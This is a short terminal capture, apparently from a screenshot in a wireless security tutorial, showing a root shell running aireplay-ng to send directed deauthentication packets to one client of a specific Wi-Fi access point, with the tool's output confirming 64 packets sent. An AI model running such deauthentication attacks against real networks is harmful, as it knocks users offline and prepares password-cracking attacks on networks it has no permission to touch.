 root@debian: ~
root@debian: ~ root@debian: ~ root@debian: ~ ×
root@debian:~# aireplay-ng -0 1 -a C8:3A:35:14:AB:18 -c C8:AA:21:DF:0D:6D wlan0mon
11:04:48 Waiting for beacon frame (BSSID: C8:3A:35:14:AB:18) on channel 10
11:04:49 Sending 64 directed DeAuth. STMAC: [C8:AA:21:DF:0D:6D] [11|13 ACKs]
root@debian:~#